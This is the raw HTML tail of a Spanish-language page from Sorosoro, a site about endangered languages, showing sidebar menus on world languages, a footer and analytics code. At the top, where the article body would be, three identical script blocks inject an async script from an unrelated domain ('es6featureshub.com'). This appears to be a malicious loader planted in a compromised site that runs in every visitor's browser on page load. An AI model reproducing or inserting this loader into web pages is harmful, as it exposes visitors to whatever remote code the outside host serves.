<p><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script></p>
						</div>
						
												
												
												
						<br /><br /><br />
						<p class="text_center no_print">
														<!-- <a href="https://www.sorosoro.org/es/2011/11/26-de-noviembre-de-2011-apertura-de-un-centro-para-las-culturas-indigenas-en-oaxaca-mexico/" rel="prev">&laquo; Anterior</a> &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;							Archivos :  
							<a href="https://www.sorosoro.org/es/category/noticias/" rel="category tag">Noticias sobre los idiomas en peligro</a> 
														&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; <a href="https://www.sorosoro.org/es/2011/12/8-de-diciembre-de-2011-encuentro-sorosoro-en-la-maison-des-cultures-du-monde-paris-francia/" rel="next">Siguiente &raquo;</a>-->
													</p>
						
												
					</div><!-- .content_block --> 

				</div><!-- #content -->
						
				<div id="sidebar" class="float_right">	
				
					<div class="sidebar_search color_white text_center">
						<form method="get" id="searchform" action="https://www.sorosoro.org/es//">
							<p><span class="float_left padding_search"><strong>Buscar</strong> <input type="text" name="s" id="s" value="" onclick="this.value=''" style="width: 230px; height:25px" /> </span>
							<span class="float_right"><input type="image" src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/sidebar_search_go.jpg" id="searchsubmit" />&nbsp;</span></p>
						</form>
					</div><!-- .sidebar_search -->
					
					<!-- #sidebar_social -->
					
					<!-- #sidebar_feed -->
									
					<div class="block_sidebar text_left list_style_none">
					
																								<div id="sidebar_map">
						<div id="sidebar_map_text" class="float_left font_20px_bold color_white padding_top">
								<span class="float_left padding_search"><a href="https://www.sorosoro.org/es/planisferio-de-las-lenguas/" target="_blank">Planisferio de las lenguas</a></span><div id="sidebar_map_arrow" class="float_right color_white">
								<p class="padding_none"><a href="https://www.sorosoro.org/es/planisferio-de-las-lenguas/" target="_blank"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/hp_map_arrow.png" alt="" class="sidebar_map_arrow_image float_right" /></a></p>
							</div>
							</div>
							<p class="padding_none"><a href="https://www.sorosoro.org/es/planisferio-de-las-lenguas/" target="_blank"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/hp_map.jpg" alt="" class="sidebar_map_image" /></a></p>
							<div id="sidebar_map_text" class="float_left font_13px color_white ">
								<p><a href="https://www.sorosoro.org/es/planisferio-de-las-lenguas/" target="_blank">Descubra donde son hablados miles de idiomas</a></p>
							</div><!-- #sidebar_map_text -->
							<!-- #sidebar_map_arrow -->  
							<div class="clear"></div><!-- .clear --> 
						</div><!-- #sidebar_map -->
						<br />
						
					<!--	<div class="block_in">
						 
									
																					
						
						<div class="sidebar_menu color_white padding_top font_13px">
							<a href="/es/todo-sobre-las-lenguas-en-el-mundo/">Conozca todo sobre los idiomas del mundo</a>						
						</div>
						
						<div class="sidebar_menu color_white padding_top font_13px">
							<a href="es/trabajan-en-la-diversidad-linguistica-y-cultural/">Trabajan en la diversidad lingüística y cultural</a>							
						</div>
						
						<div class="sidebar_menu color_white padding_top font_13px">
							<a href="es/las-lenguas-en-peligro/por-que-salvar-las-lenguas/">Ellos escribieron sobre los idiomas</a>					
						</div>
						
						<div class="sidebar_menu color_white padding_top font_13px">
							<a href="/category/noticias/">Noticias sobre los idiomas en peligro</a>						
						</div>	
						</div>
					-->
						
					<div id="container">
		
		<section id="accordion">
			<div>
				<input type="checkbox" id="check-1" />
				<label for="check-1">
				<div class="sidebar_menu color_white padding_top font_13px">
							Todo sobre las lenguas del mundo						
						</div>
				</label>
				<article>
					<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/es/todo-sobre-las-lenguas-en-el-mundo/las-familias-de-lenguas-en-el-mundo/">Las familias de lenguas</a>						
						</div>
						
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/es/todo-sobre-las-lenguas-en-el-mundo/algunas-indicaciones-sobre-las-lenguas-en-peligro/">Las lenguas en peligro</a>						
						</div>
						
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/es/todo-sobre-las-lenguas-en-el-mundo/los-nuevos-lenguajes/">Las « nuevas » lenguas</a>						
						</div>
						
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/es/todo-sobre-las-lenguas-en-el-mundo/la-linguistica-para-los-principiantes/">La lingüística para los principiantes</a>						
						</div>
					<div class="sidebar_sous_espace">
							
						
						</div>
						
				</article>
			</div>
			<div>
				<input type="checkbox" id="check-2" />
				<label for="check-2">
				<div class="sidebar_menu color_white padding_top font_13px">
							Trabajan en la diversidad cultural							
						</div>
				</label>
				<article>
					<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="es/trabajan-en-la-diversidad-linguistica-y-cultural/las-fuentes-de-documentacion/">Las fuentes de documentación</a>							
						</div>
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/es/trabajan-en-la-diversidad-linguistica-y-cultural/los-cientificos/">Los cientificos</a>							
						</div>
						
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/es/trabajan-en-la-diversidad-linguistica-y-cultural/la-defensa-de-los-pueblos-y-culturas-aborigenes/">En defensa de los pueblos y las culturas autóctonas</a>							
						</div>
						
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/es/trabajan-en-la-diversidad-linguistica-y-cultural/los-proyectos-de-arte/">Los proyectos artísticos</a>							
						</div>
					
					<div class="sidebar_sous_espace">
							
						
						</div>
				</article>
			</div>
			<div>
				<input type="checkbox" id="check-3" />
				<label for="check-3">
				<div class="sidebar_menu color_white padding_top font_13px">
							Ellos escribieron sobre los idiomas					
						</div>
				</label>
				<article>
					<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/es/textos-por-tema/">Textos por tema</a>					
						</div>
						
					<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/es/textos-por-autor/">Textos por autor</a>					
						</div>
						
						<div class="sidebar_sous_espace">
						</div>
						
				</article>
			</div>
			
			<div class="sidebar_menu color_white padding_top font_13px">
							<a href="/es/category/noticias/">Noticias sobre las lenguas en peligro</a>						
						</div>	
						
						
		</section>
  </div>
						
						
						<!-- #sidebar_map -->
						
						 
									
						<div class="font_12px"><br />
						<p>Sorosoro es un programa realizado por la Asociación WOLACO (World Languages ​​Conservancy / Conservatorio de los Idiomas del Mundo) y apoyado por el Laboratorio de Excelencia ASLAN (Advanced Studies on Language Complexity / Estudios Avanzados de la Complejidad del Lenguaje) de la Universidad de Lyon.						</p>	
						</div>
			
				<div id="sidebar_logo">
							<p><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/logo_wolaco.jpg" alt="" class="sidebar_logos" />
							<a href="http://aslan.universite-lyon.fr/" target="_blank"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/logo_univ_lyon.jpg" alt="" class="sidebar_logos_univ" /></a>
							</p>
							</div>
			
					</div><!-- .block -->
					<br />
				
				</div><!-- #sidebar -->
				<br /><br />
				
				<div class="clear"></div><!-- .clear -->
			
				
				<div id="footer_tabs_bottom"></div><!-- .footer_tabs_bottom -->
				
				<div id="footer" class="color_white list_style_none list_inline">
					<div id="footer_left" class="float_left text_left">
        				<p><small><strong>SOROSORO © Copyright 2015 - Rozenn Milin / Kinoa / Yihui Zhan</strong></small></p>
        			</div><!-- .float_left -->
					<div id="footer_right" class="float_right text_right">
						<ul><li class="color_white"><small><a href="https://www.sorosoro.org/es/menciones-legales/">Menciones legales</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</small></li><li><a href="/es/feed/"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/rss.png" /></a></li></ul>					</div><!-- .float_right -->
					<div class="clear"></div><!-- .clear -->
				</div><!-- #footer -->		
        	
			</div><!-- .center_ie -->
		</div><!-- .center_moz -->
		
		<div id="navigation_menu" class="text_left"></div><!-- #navigation_menu -->
		
		<div id="js_menu0" style="display: none;"><ul><li><small><a href="https://www.sorosoro.org/es/el-programa-sorosoro/la-enciclopedia-numerica-de-las-lenguas/">Un proyecto para documentar lenguas en peligro</a></small><br /><br /></li><li><small><a href="https://www.sorosoro.org/es/el-programa-sorosoro/les-equipes-de-terrain-en-espagnol/">Los equipos de campo</a></small><br /><br /></li><li><small><a href="https://www.sorosoro.org/es/el-programa-sorosoro/las-conferencias-sorosoro/">Los Reencuentros de Sorosoro</a></small><br /><br /></li><li><small><a href="https://www.sorosoro.org/es/el-programa-sorosoro/comite-cientifico/">El consejo científico</a></small><br /><br /></li><li><small><a href="https://www.sorosoro.org/es/el-programa-sorosoro/una-pagina-web/">El sitio Internet</a></small><br /><br /></li><li><small><a href="https://www.sorosoro.org/es/el-programa-sorosoro/partners/">Nuestros socios</a></small><br /><br /></li></ul></div><div id="js_menu1" style="display: none;"></div><div id="js_menu2" style="display: none;"></div><div id="js_menu3" style="display: none;"></div><div id="js_menu4" style="display: none;"></div>		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/es\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sorosoro\/*","\/es\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<script type="text/javascript">
		var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
		document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		</script>
		<script type="text/javascript">
		try {
		var pageTracker = _gat._getTracker("UA-9683517-2");
		pageTracker._trackPageview();
		} catch(err) {}</script>
	
	</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 22, 2026 01:57 (Europe/Paris UTC:2) -->
